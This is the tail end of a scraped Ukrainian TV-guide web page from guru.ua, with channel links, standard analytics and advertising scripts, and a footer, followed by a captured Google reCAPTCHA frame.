href=/channel/366/11/28/>Бигуди ТВ</a><a href=/channel/367/11/28/>Буг-ТВ</a><a href=/channel/368/11/28/>Время</a><a href=/channel/369/11/28/>Живи!</a><a href=/channel/371/11/28/>Дождь</a></div>
		  </div></div><br>

	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.003253

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S008kq7pxa34fvHKJyi7Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947328655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>